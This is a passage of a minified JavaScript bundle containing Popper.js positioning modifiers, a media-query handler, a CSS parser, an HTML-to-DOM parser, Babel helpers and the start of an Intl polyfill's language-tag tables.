c=e.offsets.popper,l=e.offsets.reference,f=Math.floor,p="left"===r&&f(c.right)>f(l.left)||"right"===r&&f(c.left)<f(l.right)||"top"===r&&f(c.bottom)>f(l.top)||"bottom"===r&&f(c.top)<f(l.bottom),d=f(c.left)<f(n.left),h=f(c.right)>f(n.right),y=f(c.top)<f(n.top),m=f(c.bottom)>f(n.bottom),v="left"===r&&d||"right"===r&&h||"top"===r&&y||"bottom"===r&&m,g=-1!==["top","bottom"].indexOf(r),b=!!t.flipVariations&&(g&&"start"===i&&d||g&&"end"===i&&h||!g&&"start"===i&&y||!g&&"end"===i&&m),T=!!t.flipVariationsByContent&&(g&&"start"===i&&h||g&&"end"===i&&d||!g&&"start"===i&&m||!g&&"end"===i&&y),S=b||T;(p||v||S)&&(e.flipped=!0,(p||v)&&(r=a[u+1]),S&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=r+(i?"-"+i:""),e.offsets.popper=P({},e.offsets.popper,j(e.instance.popper,e.offsets.reference,e.placement)),e=L(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(s?o[a?"width":"height"]:0),e.placement=R(t),e.offsets.popper=A(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Q(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=B(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,o=e.offsets.popper,i=B(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,s=d(e.instance.popper),u=E(s),c={position:o.position},l=function(e,t){var n=e.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,s=function(e){return e},u=i(o.width),c=i(r.width),l=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),p=t?l||f||u%2==c%2?i:a:s,d=t?i:s;return{left:p(u%2==1&&c%2==1&&!f&&t?r.left-1:r.left),top:d(r.top),bottom:d(r.bottom),right:p(r.right)}}(e,window.devicePixelRatio<2||!$),f="bottom"===n?"top":"bottom",p="right"===r?"left":"right",h=V("transform"),y=void 0,m=void 0;if(m="bottom"===f?"HTML"===s.nodeName?-s.clientHeight+l.bottom:-u.height+l.bottom:l.top,y="right"===p?"HTML"===s.nodeName?-s.clientWidth+l.right:-u.width+l.right:l.left,a&&h)c[h]="translate3d("+y+"px, "+m+"px, 0)",c[f]=0,c[p]=0,c.willChange="transform";else{var v="bottom"===f?-1:1,g="right"===p?-1:1;c[f]=m*v,c[p]=y*g,c.willChange=f+", "+p}var b={"x-placement":e.placement};return e.attributes=P({},b,e.attributes),e.styles=P({},c,e.styles),e.arrowStyles=P({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return K(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&K(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var i=I(o,t,e,n.positionFixed),a=G(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),K(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},ae=function(){function e(t,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};S(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=P({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(P({},e.Defaults.modifiers,a.modifiers)).forEach((function(t){r.options.modifiers[t]=P({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return P({name:e},r.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&i(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return w(e,[{key:"update",value:function(){return N.call(this)}},{key:"destroy",value:function(){return U.call(this)}},{key:"enableEventListeners",value:function(){return z.call(this)}},{key:"disableEventListeners",value:function(){return X.call(this)}}]),e}();ae.Utils=("undefined"!=typeof window?window:e).PopperUtils,ae.placements=Z,ae.Defaults=ie,t.default=ae}.call(this,n(169))},,,,,,,,,,,,function(e,t,n){var r=n(1762),o=function(e){var t="",n=Object.keys(e);return n.forEach((function(o,i){var a=e[o];(function(e){return/[height|width]$/.test(e)})(o=r(o))&&"number"==typeof a&&(a+="px"),t+=!0===a?o:!1===a?"not "+o:"("+o+": "+a+")",i<n.length-1&&(t+=" and ")})),t};e.exports=function(e){var t="";return"string"==typeof e?e:e instanceof Array?(e.forEach((function(n,r){t+=o(n),r<e.length-1&&(t+=", ")})),t):o(e)}},function(e,t){e.exports=function(e){return e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()})).toLowerCase()}},function(e,t){var n=!("undefined"==typeof window||!window.document||!window.document.createElement);e.exports=n},function(e,t,n){var r=n(1765);e.exports=new r},function(e,t,n){var r=n(1766),o=n(951),i=o.each,a=o.isFunction,s=o.isArray;function u(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}u.prototype={constructor:u,register:function(e,t,n){var o=this.queries,u=n&&this.browserIsIncapable;return o[e]||(o[e]=new r(e,u)),a(t)&&(t={match:t}),s(t)||(t=[t]),i(t,(function(t){a(t)&&(t={match:t}),o[e].addHandler(t)})),this},unregister:function(e,t){var n=this.queries[e];return n&&(t?n.removeHandler(t):(n.clear(),delete this.queries[e])),this}},e.exports=u},function(e,t,n){var r=n(1767),o=n(951).each;function i(e,t){this.query=e,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(e);var n=this;this.listener=function(e){n.mql=e.currentTarget||e,n.assess()},this.mql.addListener(this.listener)}i.prototype={constuctor:i,addHandler:function(e){var t=new r(e);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(e){var t=this.handlers;o(t,(function(n,r){if(n.equals(e))return n.destroy(),!t.splice(r,1)}))},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){o(this.handlers,(function(e){e.destroy()})),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";o(this.handlers,(function(t){t[e]()}))}},e.exports=i},function(e,t){function n(e){this.options=e,!e.deferSetup&&this.setup()}n.prototype={constructor:n,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},e.exports=n},function(e,t,n){var r=n(952),o=n(1770),i=n(1773),a=n(953),s=o.config,u=o.HTMLDOMPropertyConfig.isCustomAttribute;r.injection.injectDOMPropertyConfig(o.HTMLDOMPropertyConfig),e.exports=function(e){e=e||{};var t,n,o,c={};for(t in e)n=e[t],u(t)?c[t]=n:(o=s.html[t.toLowerCase()])?r.properties.hasOwnProperty(o)&&r.properties[o].hasBooleanValue?c[o]=!0:c[o]=n:(o=s.svg[t])&&(c[o]=n);return null!=e.style&&(c.style=function(e){if("string"!=typeof e)throw new TypeError("First argument must be a string.");var t={};return i(e,(function(e,n){e&&n&&(t[a.camelCase(e)]=n)})),t}(e.style)),c}},,function(e,t,n){var r,o=n(1771),i=n(1772),a=n(953),s={html:{},svg:{}};for(r in s.html=a.invertObject(o.DOMAttributeNames),o.Properties)s.html[r.toLowerCase()]=r;for(r in s.svg=a.invertObject(i.DOMAttributeNames),i.Properties)s.html[r]=r;e.exports={config:s,HTMLDOMPropertyConfig:o,SVGDOMPropertyConfig:i}},,,function(e,t,n){var r=n(1774);e.exports=function(e,t){if(!e||"string"!=typeof e)return null;for(var n,o,i,a=r("p{"+e+"}").stylesheet.rules[0].declarations,s=null,u="function"==typeof t,c=0,l=a.length;c<l;c++)o=(n=a[c]).property,i=n.value,u?t(o,i,n):i&&(s||(s={}),s[o]=i);return s}},function(e,t){var n=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g;function r(e){return e?e.replace(/^\s+|\s+$/g,""):""}e.exports=function(e,t){t=t||{};var o=1,i=1;function a(e){var t=e.match(/\n/g);t&&(o+=t.length);var n=e.lastIndexOf("\n");i=~n?e.length-n:i+e.length}function s(){var e={line:o,column:i};return function(t){return t.position=new u(e),y(),t}}function u(e){this.start=e,this.end={line:o,column:i},this.source=t.source}u.prototype.content=e;var c=[];function l(n){var r=new Error(t.source+":"+o+":"+i+": "+n);if(r.reason=n,r.filename=t.source,r.line=o,r.column=i,r.source=e,!t.silent)throw r;c.push(r)}function f(){return h(/^{\s*/)}function p(){return h(/^}/)}function d(){var t,n=[];for(y(),m(n);e.length&&"}"!=e.charAt(0)&&(t=M()||O());)!1!==t&&(n.push(t),m(n));return n}function h(t){var n=t.exec(e);if(n){var r=n[0];return a(r),e=e.slice(r.length),n}}function y(){h(/^\s*/)}function m(e){var t;for(e=e||[];t=v();)!1!==t&&e.push(t);return e}function v(){var t=s();if("/"==e.charAt(0)&&"*"==e.charAt(1)){for(var n=2;""!=e.charAt(n)&&("*"!=e.charAt(n)||"/"!=e.charAt(n+1));)++n;if(n+=2,""===e.charAt(n-1))return l("End of comment missing");var r=e.slice(2,n-2);return i+=2,a(r),e=e.slice(n),i+=2,t({type:"comment",comment:r})}}function g(){var e=h(/^([^{]+)/);if(e)return r(e[0]).replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,(function(e){return e.replace(/,/g,"‌")})).split(/\s*(?![^(]*\)),\s*/).map((function(e){return e.replace(/\u200C/g,",")}))}function b(){var e=s(),t=h(/^(\*?[-#\/\*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(t){if(t=r(t[0]),!h(/^:\s*/))return l("property missing ':'");var o=h(/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^\)]*?\)|[^};])+)/),i=e({type:"declaration",property:t.replace(n,""),value:o?r(o[0]).replace(n,""):""});return h(/^[;\s]*/),i}}function T(){var e,t=[];if(!f())return l("missing '{'");for(m(t);e=b();)!1!==e&&(t.push(e),m(t));return p()?t:l("missing '}'")}function S(){for(var e,t=[],n=s();e=h(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),h(/^,\s*/);if(t.length)return n({type:"keyframe",values:t,declarations:T()})}var w,_=E("import"),P=E("charset"),A=E("namespace");function E(e){var t=new RegExp("^@"+e+"\\s*([^;]+);");return function(){var n=s(),r=h(t);if(r){var o={type:e};return o[e]=r[1].trim(),n(o)}}}function M(){if("@"==e[0])return function(){var e=s();if(t=h(/^@([-\w]+)?keyframes\s*/)){var t,n=t[1];if(!(t=h(/^([-\w]+)\s*/)))return l("@keyframes missing name");var r,o=t[1];if(!f())return l("@keyframes missing '{'");for(var i=m();r=S();)i.push(r),i=i.concat(m());return p()?e({type:"keyframes",name:o,vendor:n,keyframes:i}):l("@keyframes missing '}'")}}()||function(){var e=s(),t=h(/^@media *([^{]+)/);if(t){var n=r(t[1]);if(!f())return l("@media missing '{'");var o=m().concat(d());return p()?e({type:"media",media:n,rules:o}):l("@media missing '}'")}}()||function(){var e=s(),t=h(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(t)return e({type:"custom-media",name:r(t[1]),media:r(t[2])})}()||function(){var e=s(),t=h(/^@supports *([^{]+)/);if(t){var n=r(t[1]);if(!f())return l("@supports missing '{'");var o=m().concat(d());return p()?e({type:"supports",supports:n,rules:o}):l("@supports missing '}'")}}()||_()||P()||A()||function(){var e=s(),t=h(/^@([-\w]+)?document *([^{]+)/);if(t){var n=r(t[1]),o=r(t[2]);if(!f())return l("@document missing '{'");var i=m().concat(d());return p()?e({type:"document",document:o,vendor:n,rules:i}):l("@document missing '}'")}}()||function(){var e=s();if(h(/^@page */)){var t=g()||[];if(!f())return l("@page missing '{'");for(var n,r=m();n=b();)r.push(n),r=r.concat(m());return p()?e({type:"page",selectors:t,declarations:r}):l("@page missing '}'")}}()||function(){var e=s();if(h(/^@host\s*/)){if(!f())return l("@host missing '{'");var t=m().concat(d());return p()?e({type:"host",rules:t}):l("@host missing '}'")}}()||function(){var e=s();if(h(/^@font-face\s*/)){if(!f())return l("@font-face missing '{'");for(var t,n=m();t=b();)n.push(t),n=n.concat(m());return p()?e({type:"font-face",declarations:n}):l("@font-face missing '}'")}}()}function O(){var e=s(),t=g();return t?(m(),e({type:"rule",selectors:t,declarations:T()})):l("selector missing")}return function e(t,n){var r=t&&"string"==typeof t.type,o=r?t:n;for(var i in t){var a=t[i];Array.isArray(a)?a.forEach((function(t){e(t,o)})):a&&"object"==typeof a&&e(a,o)}r&&Object.defineProperty(t,"parent",{configurable:!0,writable:!0,enumerable:!1,value:n||null});return t}((w=d(),{type:"stylesheet",stylesheet:{source:t.source,rules:w,parsingErrors:c}}))}},function(e,t,n){"use strict";var r=n(1776),o=n(954),i=o.formatDOM,a=o.isIE(9),s=/<(![a-zA-Z\s]+)>/;e.exports=function(e){if("string"!=typeof e)throw new TypeError("First argument must be a string.");if(!e)return[];var t,n=e.match(s);return n&&n[1]&&(t=n[1],a&&(e=e.replace(n[0],""))),i(r(e),null,t)}},function(e,t,n){"use strict";var r,o,i,a=n(954).isIE,s=/<([a-zA-Z]+[0-9]?)/,u=/<\/head>/i,c=/<\/body>/i,l=/<(area|base|br|col|embed|hr|img|input|keygen|link|menuitem|meta|param|source|track|wbr)(.*?)\/?>/gi,f=a(),p=a(9);if("function"==typeof window.DOMParser){var d=new window.DOMParser,h=p?"text/xml":"text/html";r=function(e,t){return t&&(e=["<",t,">",e,"</",t,">"].join("")),p&&(e=e.replace(l,"<$1$2$3/>")),d.parseFromString(e,h)}}if("object"==typeof document.implementation){var y=document.implementation.createHTMLDocument(f?"HTML_DOM_PARSER_TITLE":void 0);o=function(e,t){if(t)return y.documentElement.getElementsByTagName(t)[0].innerHTML=e,y;try{return y.documentElement.innerHTML=e,y}catch(t){if(r)return r(e)}}}var m=document.createElement("template");m.content&&(i=function(e){return m.innerHTML=e,m.content.childNodes});var v=o||r;e.exports=function(e){var t,n,o,a,l=e.match(s);switch(l&&l[1]&&(t=l[1].toLowerCase()),t){case"html":if(r)return n=r(e),u.test(e)||(o=n.getElementsByTagName("head")[0])&&o.parentNode.removeChild(o),c.test(e)||(o=n.getElementsByTagName("body")[0])&&o.parentNode.removeChild(o),n.getElementsByTagName("html");break;case"head":if(v)return a=v(e).getElementsByTagName("head"),c.test(e)?a[0].parentNode.childNodes:a;break;case"body":if(v)return a=v(e).getElementsByTagName("body"),u.test(e)?a[0].parentNode.childNodes:a;break;default:if(i)return i(e);if(v)return v(e,"body").getElementsByTagName("body")[0].childNodes}return[]}},function(e,t,n){"use strict";(function(t){var n,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e},o=(n="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,function(e,t,r,o){var i=e&&e.defaultProps,a=arguments.length-3;if(t||0===a||(t={}),t&&i)for(var s in i)void 0===t[s]&&(t[s]=i[s]);else t||(t=i||{});if(1===a)t.children=o;else if(a>1){for(var u=Array(a),c=0;c<a;c++)u[c]=arguments[c+3];t.children=u}return{$$typeof:n,type:e,key:void 0===r?null:""+r,ref:null,props:t,_owner:null}}),i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=void 0===t?self:t,c=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},l=Object.freeze({jsx:o,asyncToGenerator:function(e){return function(){var t=e.apply(this,arguments);return new Promise((function(e,n){return function r(o,i){try{var a=t[o](i),s=a.value}catch(e){return void n(e)}if(!a.done)return Promise.resolve(s).then((function(e){return r("next",e)}),(function(e){return r("throw",e)}));e(s)}("next")}))}},classCallCheck:function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},createClass:i,defineEnumerableProperties:function(e,t){for(var n in t){var r=t[n];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,n,r)}return e},defaults:function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}return e},defineProperty:a,get:function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(r):void 0},inherits:function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},interopRequireDefault:function(e){return e&&e.__esModule?e:{default:e}},interopRequireWildcard:function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},newArrowCheck:function(e,t){if(e!==t)throw new TypeError("Cannot instantiate an arrow function")},objectDestructuringEmpty:function(e){if(null==e)throw new TypeError("Cannot destructure undefined")},objectWithoutProperties:function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},possibleConstructorReturn:function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},selfGlobal:u,set:function e(t,n,r,o){var i=Object.getOwnPropertyDescriptor(t,n);if(void 0===i){var a=Object.getPrototypeOf(t);null!==a&&e(a,n,r,o)}else if("value"in i&&i.writable)i.value=r;else{var s=i.set;void 0!==s&&s.call(o,r)}return r},slicedToArray:c,slicedToArrayLoose:function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e)){for(var n,r=[],o=e[Symbol.iterator]();!(n=o.next()).done&&(r.push(n.value),!t||r.length!==t););return r}throw new TypeError("Invalid attempt to destructure non-iterable instance")},taggedTemplateLiteral:function(e,t){return Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))},taggedTemplateLiteralLoose:function(e,t){return e.raw=t,e},temporalRef:function(e,t,n){if(e===n)throw new ReferenceError(t+" is not defined - temporal dead zone");return e},temporalUndefined:{},toArray:function(e){return Array.isArray(e)?e:Array.from(e)},toConsumableArray:function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},typeof:r,extends:s,instanceof:function(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?t[Symbol.hasInstance](e):e instanceof t}}),f=function(){var e=function(){};try{return Object.defineProperty(e,"a",{get:function(){return 1}}),Object.defineProperty(e,"prototype",{writable:!1}),1===e.a&&e.prototype instanceof Object}catch(e){return!1}}(),p=!f&&!Object.prototype.__defineGetter__,d=Object.prototype.hasOwnProperty,h=f?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):d.call(e,t)&&!("value"in n)||(e[t]=n.value)},y=Array.prototype.indexOf||function(e){var t=this;if(!t.length)return-1;for(var n=arguments[1]||0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},m=Object.create||function(e,t){var n;function r(){}for(var o in r.prototype=e,n=new r,t)d.call(t,o)&&h(n,o,t[o]);return n},v=Array.prototype.slice,g=Array.prototype.concat,b=Array.prototype.push,T=Array.prototype.join,S=Array.prototype.shift,w=Function.prototype.bind||function(e){var t=this,n=v.call(arguments,1);return t.length,function(){return t.apply(e,g.call(n,v.call(arguments)))}},_=m(null),P=Math.random();function A(e){for(var t in e)(e instanceof A||d.call(e,t))&&h(this,t,{value:e[t],enumerable:!0,writable:!0,configurable:!0})}function E(){h(this,"length",{writable:!0,value:0}),arguments.length&&b.apply(this,v.call(arguments))}function M(){if(_.disableRegExpRestore)return function(){};for(var e={lastMatch:RegExp.lastMatch||"",leftContext:RegExp.leftContext,multiline:RegExp.multiline,input:RegExp.input},t=!1,n=1;n<=9;n++)t=(e["$"+n]=RegExp["$"+n])||t;return function(){var n=/[.?*+^$[\]\\(){}|-]/g,r=e.lastMatch.replace(n,"\\$&"),o=new E;if(t)for(var i=1;i<=9;i++){var a=e["$"+i];a?(a=a.replace(n,"\\$&"),r=r.replace(a,"("+a+")")):r="()"+r,b.call(o,r.slice(0,r.indexOf("(")+1)),r=r.slice(r.indexOf("(")+1)}var s=T.call(o,"")+r;s=s.replace(/(\\\(|\\\)|[^()])+/g,(function(e){return"[\\s\\S]{"+e.replace("\\","").length+"}"}));var u=new RegExp(s,e.multiline?"gm":"g");u.lastIndex=e.leftContext.length,u.exec(e.input)}}function O(e){if(null===e)throw new TypeError("Cannot convert null or undefined to object");return"object"===(void 0===e?"undefined":l.typeof(e))?e:Object(e)}function C(e){return"number"==typeof e?e:Number(e)}function x(e){var t=function(e){var t=C(e);return isNaN(t)?0:0===t||-0===t||t===1/0||t===-1/0?t:t<0?-1*Math.floor(Math.abs(t)):Math.floor(Math.abs(t))}(e);return t<=0?0:t===1/0?Math.pow(2,53)-1:Math.min(t,Math.pow(2,53)-1)}function k(e){return d.call(e,"__getInternalProperties")?e.__getInternalProperties(P):m(null)}A.prototype=m(null),E.prototype=m(null);var F="(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3})",G="[0-9a-wy-z](?:-[a-z0-9]{2,8})+",I=RegExp("^(?:(?:[a-z]{2,3}(?:-[a-z]{3}(?:-[a-z]{3}){0,2})?|[a-z]{4}|[a-z]{5,8})(?:-[a-z]{4})?(?:-(?:[a-z]{2}|\\d{3}))?(?:-(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3}))*(?:-[0-9a-wy-z](?:-[a-z0-9]{2,8})+)*(?:-x(?:-[a-z0-9]{1,8})+)?|x(?:-[a-z0-9]{1,8})+|(?:(?:en-GB-oed|i-(?:ami|bnn|default|enochian|hak|klingon|lux|mingo|navajo|pwn|tao|tay|tsu)|sgn-(?:BE-FR|BE-NL|CH-DE))|(?:art-lojban|cel-gaulish|no-bok|no-nyn|zh-(?:guoyu|hakka|min|min-nan|xiang))))$","i"),D=RegExp("^(?!x).*?-("+F+")-(?:\\w{4,8}-(?!x-))*\\1\\b","i"),R=RegExp("^(?!x).*?-([0-9a-wy-z])-(?:\\w+-(?!x-))*\\1\\b","i"),j=RegExp("-"+G,"ig"),B=void 0;var L={tags:{"art-lojban":"jbo","i-ami":"ami","i-bnn":"bnn","i-hak":"hak","i-klingon":"tlh","i-lux":"lb","i-navajo":"nv","i-pwn":"pwn","i-tao":"tao","i-tay":"tay","i-tsu":"tsu","no-bok":"nb","no-nyn":"nn","sgn-BE-FR":"sfb","sgn-BE-NL":"vgt","sgn-CH-DE":"sgg","zh-guoyu":"cmn","zh-hakka":"hak","zh-min-nan":"nan","zh-xiang":"hsn","sgn-BR":"bzs","sgn-CO":"csn","sgn-DE":"gsg","sgn-DK":"dsl","sgn-ES":"ssp","sgn-FR":"fsl","sgn-GB":"bfi","sgn-GR":"gss","sgn-IE":"isg","sgn-IT":"ise","sgn-JP":"jsl","sgn-MX":"mfs","sgn-NI":"ncs","sgn-NL":"dse","sgn-NO":"nsl","sgn-PT":"psr","sgn-SE":"swl","sgn-US":"ase","sgn-ZA":"sfs","zh-cmn":"cmn","zh-cmn-Hans":"cmn-Hans","zh-cmn-Hant":"cmn-Hant","zh-gan":"gan","zh-wuu":"wuu","zh-yue":"yue"},subtags:{BU:"MM",DD:"DE",FX:"FR",TP:"TL",YD:"YE",ZR:"CD",heploc:"alalc97",in:"id",iw:"he",ji:"yi",jw:"jv",mo:"ro",ayx:"nun",bjd:"drl",ccq:"rki",cjr:"mom",cka:"cmr",cmk:"xch",drh:"khk",drw:"prs",gav:"dev",hrr:"jal",ibi:"opa",kgh:"kml",lcq:"ppr",mst:"mry",myt:"mry",sca:"hle",tie:"ras",tkk:"twm",tlw:"weo",tnf:"prs",ybd:"rki",yma:"lrr"},extLang:{aao:["aao","ar"],abh:["abh","ar"],abv:["abv","ar"],acm:["acm","ar"],acq:["acq","ar"],acw:["acw","ar"],acx:["acx","ar"],acy:["acy","ar"],adf:["adf","ar"],ads:["ads","sgn"],aeb:["aeb","ar"],aec:["aec","ar"],aed:["aed","sgn"],aen:["aen","sgn"],afb:["afb","ar"],afg:["afg","sgn"],ajp:["ajp","ar"],apc:["apc","ar"],apd:["apd","ar"],arb:["arb","ar"],arq:["arq","ar"],ars:["ars","ar"],ary:["ary","ar"],arz:["arz","ar"],ase:["ase","sgn"],asf:["asf","sgn"],asp:["asp","sgn"],asq:["asq","sgn"],asw:["asw","sgn"],auz:["auz","ar"],avl:["avl","ar"],ayh:["ayh","ar"],ayl:["ayl","ar"],ayn:["ayn","ar"],ayp:["ayp","ar"],bbz:["bbz","ar"],bfi:["bfi","sgn"],bfk:["bfk","sgn"],bjn:["bjn","ms"],bog:["bog","sgn"],bqn:["bqn","sgn"],bqy:["bqy","sgn"],btj:["btj","ms"],bve:["bve","ms"],bvl:["bvl","sgn"],bvu:["bvu","ms"],bzs:["bzs","sgn"],cdo:["cdo","zh"],cds:["cds","sgn"],cjy:["cjy","zh"],cmn:["cmn","zh"],coa:["coa","ms"],cpx:["cpx","zh"],csc:["csc","sgn"],csd:["csd","sgn"],cse:["cse","sgn"],csf:["csf","sgn"],csg:["csg","sgn"],csl:["csl","sgn"],csn:["csn","sgn"],csq:["csq","sgn"],csr:["csr","sgn"],czh:["czh","zh"],czo:["czo","zh"],doq:["doq","sgn"],dse:["dse","sgn"],dsl:["dsl","sgn"],dup:["dup","ms"],ecs:["ecs","sgn"],esl:["esl","sgn"],esn:["esn","sgn"],eso:["eso","sgn"],eth:["eth","sgn"],fcs:["fcs","sgn"],fse:["fse","sgn"],fsl:["fsl","sgn"],fss:["fss","sgn"],gan:["gan","zh"],gds:["gds","sgn"],gom:["gom","kok"],gse:["gse","sgn"],gsg:["gsg","sgn"],gsm:["gsm","sgn"],gss:["gss","sgn"],gus:["gus","sgn"],hab:["hab","sgn"],haf:["haf","sgn"],hak:["hak","zh"],hds:["hds","sgn"],hji:["hji","ms"],hks:["hks","sgn"],hos:["hos","sgn"],hps:["hps","sgn"],hsh:["hsh","sgn"],hsl:["hsl","sgn"],hsn:["hsn","zh"],icl:["icl","sgn"],ils:["ils","sgn"],inl:["inl","sgn"],ins:["ins","sgn"],ise:["ise","sgn"],isg:["isg","sgn"],isr:["isr","sgn"],jak:["jak","ms"],jax:["jax","ms"],jcs:["jcs","sgn"],jhs:["jhs","sgn"],jls:["jls","sgn"],jos:["jos","sgn"],jsl:["jsl","sgn"],jus:["jus","sgn"],kgi:["kgi","sgn"],knn:["knn","kok"],kvb:["kvb","ms"],kvk:["kvk","sgn"],kvr:["kvr","ms"],kxd:["kxd","ms"],lbs:["lbs","sgn"],lce:["lce","ms"],lcf:["lcf","ms"],liw:["liw","ms"],lls:["lls","sgn"],lsg:["lsg","sgn"],lsl:["lsl","sgn"],lso:["lso","sgn"],lsp:["lsp","sgn"],lst:["lst","sgn"],lsy:["lsy","sgn"],ltg:["ltg","lv"],lvs:["lvs","lv"],lzh:["lzh","zh"],max:["max","ms"],mdl:["mdl","sgn"],meo:["meo","ms"],mfa:["mfa","ms"],mfb:["mfb","ms"],mfs:["mfs","sgn"],min:["min","ms"